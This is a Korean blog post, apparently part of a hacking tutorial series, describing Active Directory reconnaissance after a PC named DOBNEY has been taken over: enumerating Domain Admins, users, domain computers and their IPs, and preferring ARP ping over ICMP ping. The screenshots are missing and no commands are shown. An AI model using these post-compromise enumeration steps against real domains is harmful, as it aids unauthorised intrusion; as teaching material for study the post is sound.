

Domain Admins에 속해있는 그룹이 무엇인지 확인. Administrator가 있다.



여기에도 administrator가 있다.

users에는 많은 계정이 속해있다.





이 도메인에 어떠한 pc가 있는지. 총 11개 확인 가능하다. 지금까지 이 중 DOBNEY pc를 장악한 것이었다.





이렇게 이 도메인에 속해있는 pc들의 ip정보들을 따낼 수 있다.

이걸 계속 반복하면 아래와 같은 정보들을 최종적으로 확인할 수 있다.



windows 방화벽에서는 icmp프로토콜에 대해 굉장히 부정적이다. icmp프로콜을 제한할 수 있다. 그래서 icmp를 사용하는 ping명령어는 신뢰도가 떨어진다.

그래서 arp-ping을 써야 한다. arp 요청은 반드시 응답을 해줘야만 하기 때문에, 신뢰성이 있다. 그냥 ping 명령어 보다는 신뢰성이 높다.

'시스템해킹' 카테고리의 다른 글

| 취약점 자동 분석 및 공격 0x1 환경 세팅 (0) | 2023.11.29 |

|---|---|

| Format String 특정 메모리값 변조 (0) | 2023.11.26 |

| Return-To-Libc (RTL) 공격 (2) | 2023.11.26 |

| Heap BufferOverFlow 공격 (0) | 2023.11.26 |

| Stack BufferOverFlow 공격 (0) | 2023.11.26 |

IT/네트워크/보안